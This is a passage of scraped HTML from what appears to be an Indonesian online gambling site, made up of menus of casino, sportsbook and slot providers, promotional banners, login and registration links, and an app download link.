                                                                                                                                                                                                        <img title="AFB CASINO" alt="AFB CASINO" src="https://images.linkcdn.cloud/global/navbar/casino/afc.webp">
                                            <div class="game-name">AFB CASINO</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="PLAYACE" alt="PLAYACE" src="https://images.linkcdn.cloud/global/navbar/casino/agc.webp">
                                            <div class="game-name">PLAYACE</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="Playtech Casino" alt="Playtech Casino" src="https://images.linkcdn.cloud/global/navbar/casino/pca.webp">
                                            <div class="game-name">Playtech Casino</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="OG Casino" alt="OG Casino" src="https://images.linkcdn.cloud/global/navbar/casino/ogs.webp">
                                            <div class="game-name">OG Casino</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="GD88" alt="GD88" src="https://images.linkcdn.cloud/global/navbar/casino/gd8.webp">
                                            <div class="game-name">GD88</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="ALLBET" alt="ALLBET" src="https://images.linkcdn.cloud/global/navbar/casino/alb.webp">
                                            <div class="game-name">ALLBET</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="Dream Gaming" alt="Dream Gaming" src="https://images.linkcdn.cloud/global/navbar/casino/drg.webp">
                                            <div class="game-name">Dream Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="WM Casino" alt="WM Casino" src="https://images.linkcdn.cloud/global/navbar/casino/wmc.webp">
                                            <div class="game-name">WM Casino</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="AI CASINO" alt="AI CASINO" src="https://images.linkcdn.cloud/global/navbar/casino/aic.webp">
                                            <div class="game-name">AI CASINO</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="LG88" alt="LG88" src="https://images.linkcdn.cloud/global/navbar/casino/lg8.webp">
                                            <div class="game-name">LG88</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/sportsbook')" style="cursor: pointer;">
                                                        Sportsbook
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="AFB88" alt="AFB88" src="https://images.linkcdn.cloud/global/navbar/sportbook/afb.webp">
                                            <div class="game-name">AFB88</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="BTI Sportsbook" alt="BTI Sportsbook" src="https://images.linkcdn.cloud/global/navbar/sportbook/bti.webp">
                                            <div class="game-name">BTI Sportsbook</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="SBO SPORT" alt="SBO SPORT" src="https://images.linkcdn.cloud/global/navbar/sportbook/sbo.webp">
                                            <div class="game-name">SBO SPORT</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="CMD368" alt="CMD368" src="https://images.linkcdn.cloud/global/navbar/sportbook/cmd.webp">
                                            <div class="game-name">CMD368</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="SABA SPORT" alt="SABA SPORT" src="https://images.linkcdn.cloud/global/navbar/sportbook/sab.webp">
                                            <div class="game-name">SABA SPORT</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="OPUS Sports" alt="OPUS Sports" src="https://images.linkcdn.cloud/global/navbar/sportbook/m88.webp">
                                            <div class="game-name">OPUS Sports</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="IA E-SPORT" alt="IA E-SPORT" src="https://images.linkcdn.cloud/global/navbar/sportbook/iae.webp">
                                            <div class="game-name">IA E-SPORT</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/lottery')" style="cursor: pointer;">
                                                        Lottery
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/lottery/4d')" href="javascript:;">
                                                                                                                        <img title="4D" alt="4D" src="https://images.linkcdn.cloud/global/navbar/lottery/togel.webp">
                                            <div class="game-name">4D</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/poker')" style="cursor: pointer;">
                                                        Poker
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="We1Poker" alt="We1Poker" src="https://images.linkcdn.cloud/global/navbar/poker/we1.webp">
                                            <div class="game-name">We1Poker</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/arcade')" style="cursor: pointer;">
                                                        Arcade
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/casino/spaceman')" href="javascript:;">
                                                                                                                        <img title="Pragmatic Crash Game" alt="Pragmatic Crash Game" src="https://images.linkcdn.cloud/global/navbar/casino/spa.webp">
                                            <div class="game-name">Pragmatic Crash Game</div>
                                                                                
                                                                                    <img title="Pragmatic Crash Game" alt="Pragmatic Crash Game" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/arcade/joker')" href="javascript:;">
                                                                                                                        <img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/navbar/fishing/jok.webp">
                                            <div class="game-name">Joker Gaming</div>
                                                                                
                                                                                    <img title="Joker Gaming" alt="Joker Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/cq9')" href="javascript:;">
                                                                                                                        <img title="CQ9" alt="CQ9" src="https://images.linkcdn.cloud/global/navbar/slots/cq9.webp">
                                            <div class="game-name">CQ9</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/arcade/spade')" href="javascript:;">
                                                                                                                        <img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/navbar/fishing/spd.webp">
                                            <div class="game-name">Spade Gaming</div>
                                                                                
                                                                                    <img title="Spade Gaming" alt="Spade Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/arcade/hg5')" href="javascript:;">
                                                                                                                        <img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/navbar/slots/hg5.webp">
                                            <div class="game-name">HG5</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                                            <div class="nav-item">
                        <a class="nav-link" href="javascript:;" onclick="routeNav('/news')">
                                                            Berita
                                                    </a>
                    </div>
                                                                                                                                                                <div class="nav-item">
                        <a class="nav-link" href="javascript:;" onclick="routeNav('/promotion')">
                                                            Promosi
                                                    </a>
                    </div>
                                                                                                    <div class="nav-item">
                        <a class="nav-link" href="https://www.ultimap.org/event"><img src="https://images.linkcdn.cloud/global/nav-addons/event.webp" alt="Event" width="70px" height="21.5px"></a>
                    </div>
                </div>
            </div>
        </div>
    </nav>
</div>
<div class="header-mobile">
    <div class="header-mobile__top">
        <div class="mobile-logo">
            <a href="https://www.ultimap.org">
                <img src="https://images.linkcdn.cloud/V2/702/logo/logo-810406415.png"
                    alt="WebsiteLogo" width="125" height="27">
            </a>
        </div>
                <div class="mobile-button">
            <a class="mobile-button--register" href="https://www.ultimap.org/register">Daftar</a>
            <div data-target="slide-out" class="mobile-button--menu sidenav-toggle">
                <i class="fas fa-bars"></i>
            </div>
        </div>
                    </div>
    <div class="header-mobile__marquee">
        <i class="fas fa-bullhorn"></i>
        <marquee class="marquee">KETIK GOOGLE PENDEKAR138 ALTERNATIF UNTUK AKSES LINK DENGAN MUDAH</marquee>
        <a href="https://www.ultimap.org/event" style="line-height: 0;"><img class="pr-2" src="https://images.linkcdn.cloud/global/nav-addons/event.webp" alt="Event" width="85px" height="23.7px"></a>
    </div>
    <div id="mobilePageLoadingBar" class="progress-bar progress-bar-success" role="progressbar" style="height:4px;width:1%;position:absolute;z-index:999;display:none;"></div>
</div>
<div id="overlay"></div>
<div class="sidenav">
        <div class="sidenav__header">
        <div class="sidenav__header-user">
            <span>Selamat Datang</span>
        </div>
        <div class="sidenav__header-logo">
            <img src="https://images.linkcdn.cloud/V2/702/logo/logo-810406415.png"
                alt="WebsiteLogo" width="180" height="39">
        </div>
        <div class="sidenav__header-button">
            <div class="sidenav-button-title">Silakan Login atau Mendaftar</div>
            <div class="sidenav-button">
                <button class="btn-login sidenav-login" type="button" type="button" data-toggle="modal"
                    data-target="#loginModal">Masuk</button>
                <button class="btn-register"
                    onclick="window.location.href = 'https://www.ultimap.org/register'">Daftar</button>
            </div>
            <div class="sidenav-password">
                <a class="" href="https://www.ultimap.org/forgot-password">Lupa Password?</a>
            </div>
        </div>
    </div>
    
    <div class="sidenav__list">
        <ul>
            <li class="active">
                    <a href="https://www.ultimap.org">
                    <i class="fas fa-home"></i>
                    <span>Home</span>
                </a>
            </li>
            <li class="">
                    <a href="javascript:;" onclick="routeNav('/promotion')">
                    <i class="fas fa-percentage"></i>
                    <span>Promosi</span>
                </a>
            </li>
                                                            <li>
                        <a href="/download/app-a99d5034ce627b31cd6f2ddacd327f4cbcc70ff4">
                            <i class="fas fa-download"></i>
                            <span>Download Aplikasi</span>
                        </a>
                    </li>
                                        <li class="">
                <a href="javascript:;" onclick="routeNav('/news')">
                    <i class="fas fa-newspaper"></i>
                    <span>Berita</span>
                </a>
            </li>
            <li class="">
                <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                    <i class="fas fa-dice-five"></i>
                    <span>Informasi Keluaran</span>
                </a>
            </li>
            <li class="">
                <a href="https://www.ultimap.org/help">
                    <i class="fas fa-question-circle"></i>
                    <span>Bantuan</span>
                </a>
            </li>
            <li>
                <a href="/contact">
                    <i class="fas fa-phone-alt"></i>
                    <span>Kontak Kami</span>
                </a>
            </li>
            <li class="">
                <a href="https://www.ultimap.org/event">
                    <i class="fas fa-trophy"></i>
                    <span>Event</span>
                </a>
            </li>
        </ul>
    </div>
    
    
    <div id="header-currency" class="header-flag">
        <span>Rupiah</span>
        <i class="fas fa-caret-down"></i>

        <div id="currency-dropdown" class="flag-dropdown">
                        <a href="https://pendekar138.com">
                <div class="flag-item">
                    <span>IDR</span>
                    <span>Rupiah</span>
                </div>
            </a>
                    </div>
    </div>
    <div id="header-lang" class="header-flag">
        <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" width="20" height="14" alt="id">
        <i class="fas fa-caret-down"></i>

        <div id="lang-dropdown" class="flag-dropdown">
                        <a href="javascript:;" data-locale="en" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/english.png" alt="en">
                    <span>English</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="id" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                    <span>Indonesia</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="th" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/thai.png" alt="th">
                    <span>Thailand</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="vn" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/vietnam.png" alt="vn">
                    <span>Viet</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="kh" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/cambodia.png" alt="kh">
                    <span>Khmer</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="cn" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/chinese.png" alt="cn">
                    <span>Chinese</span>
                </div>
            </a>
                        <a href="javascript:;" data-locale="tl" name="locale-switch">
                <div class="flag-item">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/philippines.png" alt="tl">
                    <span>Tagalog</span>
                </div>
            </a>
                    </div>
    </div>
</div>

<!-- Account Balance -->
<main id="main-route">
    <div class="main-content home">
			<section class="home__slider">
			<div class="swiper-container main-slider">
				<div class="swiper-wrapper">
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00702/banner/id/hari-natal-dan-tahun-baru-694cf0271e475.webp"
								data-alt="" width="1120" height="250" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00702/banner/id/qris-instan-1-detik-689edfb185edd.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00702/banner/id/garansi-200-pendekar138-689edece7020c.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00702/banner/id/akses-cepat-pendekar138-689f1b581c2fe.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00702/banner/id/minimal-deposit-689edf305bd19.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00702/banner/id/bonus-new-member-689edf58a0a17.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00702/banner/id/bonus-refferal-pendekar138-689edf7aa5bac.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/joker-grand-jackpot-money-meteor-66e53696293e6.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-joker-exclusive-tournament-dari-tanggal-29-december-2025-hingga-25-january-2026-69511606c46f5.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/sexy-gaming-banner-3-month-start-from-november-2025-until-march-2026-690c6efc849ec.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-advantplay-lucky-fortune-rush-start-19-jan-2026-hingga-15-feb-2026-696c579fa58a4.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-pragmatic-play-super-scatter-starting-19-jan-2026-hingga-01-feb-2026-696df222a4c5a.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-pragmatic-play-thr-gajian-heboh-start-24-january-2026-hingga-02-february-2026-696f3ea7e351f.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-pragmaticplay-daily-wins-mega-gacor-level-10-start-05-januari-2026-hingga-01-febuary-2026-pasaran-idr-thb-vnd-dan-usd-695a539817d16.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-fishing-frenzy-tournament-date-24-nov-23-feb-2026-6924364b03320.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-spadegaming-play-win-tournament-date-24-nov-23-feb-2026-692405bb3e05d.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-playtech-lunar-luck-leaderbioard-19-jan-15-feb-2026-6969c77ce06b7.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-fastspin-race-for-the-champion-start-from-19-january-04-may-2026-696887a1c0682.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-evolution-bet-win-05jan-29mar-2026-69577a0f0da70.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/the-celestial-legends-joker-go-crazy-competition-22-jan-29-jan-2026-696de79c38616.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/the-celestial-clash-joker-go-crazy-competition-15-jan-22-jan-2026-69674148e63d2.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-wonwon-golden-fish-everywhere-fishing-start-15-jan-12-feb-2026-6967544e7999c.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-microgaming-daily-slot-masters-start-23-januari-2026-hingga-11-februari-2026-696f495449b0c.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-fastspin-keberuntungan-imlek-kuda-emas-start-01-februari-2026-hingga-28-februari-2026-697066c331372.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-gb-game-free-spins-every-day-date-05-jan-until-31-jan-2026-695a2c6cf0cb7.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
										<div class="swiper-slide">
						<a href="#">
							<img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-pgsoft-tournament-12-jan-31-jan-2026-6960e1d750d8f.webp"
								data-alt="" width="1120" height="250"  loading="lazy" >
						</a>
					</div>
									</div>
				<div class="swiper-pagination"></div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</section>
		<section class="home__jackpot">
		<div class="container">
			<div class="jackpot-gif">
				<div class="jackpot-amount">IDR <span id="amount"></span></div>
			</div>
		</div>
	</section>
	<section class="home__menu">
		<div class="container">
			<div class="menu-container">
				<div class="download-border item-download">
					<div class="menu-download">
						<img id="template-download" src="https://www.ultimap.org/../../custom/img/header/gameapp.png" width="226" height="226" alt="game app">
							<h4>DOWNLOAD SEKARANG</h4>
						<div class="download-button">
							<div class="download-item">
																	<a href="/download/app-a99d5034ce627b31cd6f2ddacd327f4cbcc70ff4">
										<img src="https://www.ultimap.org/../../custom/img/header/playstore.png" width="130" height="39" alt="playstore">
									</a>
															</div>
						</div>
					</div>
				</div>
				<div class="menu-right item-right">
					<div class="menu-games">
						<a href="javascript:;" onclick="routeNav('/sportsbook')">
							<div class="games-item">
								<img id="template-image" src="https://www.ultimap.org/../../custom/img/header/sports_1.png" width="193" height="150" alt="sportsbook">
								<div class="games-border">
									<div class="games-name">SPORTSBOOK</div>
								</div>
							</div>
						</a>

						<a href="javascript:;" onclick="routeNav('/slot')">
							<div class="games-item">
								<img id="template-image" src="https://www.ultimap.org/../../custom/img/header/slots_1.png" width="193" height="150" alt="slot">
								<div class="games-border">
									<div class="games-name">SLOT</div>
								</div>
							</div>
						</a>

						<a href="javascript:;" onclick="routeNav('/casino')">
							<div class="games-item">
								<img id="template-image" src="https://www.ultimap.org/../../custom/img/header/casino_1.png" width="193" height="150" alt="casino">
								<div class="games-border">
									<div class="games-name">CASINO</div>
								</div>
							</div>
						</a>
												<a href="javascript:;" onclick="routeNav('/lottery')">
							<div class="games-item">
								<img id="template-image" src="https://www.ultimap.org/../../custom/img/header/lottery_1.png" width="193" height="150" alt="lottery">
								<div class="games-border">
									<div class="games-name">LOTTERY</div>
								</div>
							</div>
						</a>
											</div>
					<div class="menu-slider">
						<div class="row">
							<div class="col-lg-4 col-md-6">
								<div class="slider-cstmr swiper-container">
									<div class="swiper-wrapper">
										<div class="swiper-slide">
											<div class="slider-cstmr__holder cstmr-service">
												<div class="slider-cstmr-title">Layanan Customer</div>
																								<div class="cstmr-item">
													<img src="https://images.linkcdn.cloud/global/default/contact/whatsapp.png" alt="whatsapp" width="31" height="31">
														<a href="https://wa.me/https://wa.me/081263018020" target="_blank" rel="noreferrer">
															<div class="cstmr-content">
																https://wa.me/081263018020
															</div>
														</a>
												</div>
																																			</div>
										</div>
										<div class="swiper-slide">
											<div class="slider-cstmr__holder service-game">
												<div class="slider-cstmr-title">Layanan Product</div>
												<div class="service-item">
													<div class="service-icon">
														<img src="https://images.linkcdn.cloud/global/default/contact/vider.png">
													</div>
													<div class="service-item-desc">Permainan Terlengkap dalam seluruh platform</div>
												</div>
											</div>
										</div>
										
									</div>
									<!-- Add Paginaton -->
									<div class="swiper-pagination"></div>
								</div>
							</div>
							<div class="col-lg-4 col-md-6">
								<div class="slider-provider">
									<div class="slider-provider-title">Game Favorit</div>
									<div class="slide-game-favorit swiper-container">
										<div class="swiper-wrapper">
											<a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/playstar/PSS-ON-00146.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/popular-games/mahjong-ways.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/afg/superDouble.png" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/advantplay/10079.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/microgaming/SMG_sweetJarXmasCombo.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/playstar/PSS-ON-00171.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/playtech/gpas_mhmac_pop.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/bes/be037.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-favorit/populer/S-RH02.jpg" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/nex/sProsSnake.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/advantplay/10075.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/nex/sHG0005.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/cq9/181.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/bes/be011.jpg" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/microgaming/SMG_treasureGems.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/playtech/pop_66510071_rbp.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/cq9/133.png" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-favorit/populer/S-LK03.jpg" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/pragmaticplay/vs20mpoplaybnz.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/bes/be029.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/nex/sMahPhe.jpg" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/mmg/71.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/fsp/S-GM03.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/pragmaticplay/vs20starprss.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/popular-games/mahjong-ways2.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/afg/kirinMahjongUltra.webp" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img loading="lazy" src="https://images.linkcdn.cloud/global/game-list/slot/fsp/S-MP03.jpg" width="193" height="150" >
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
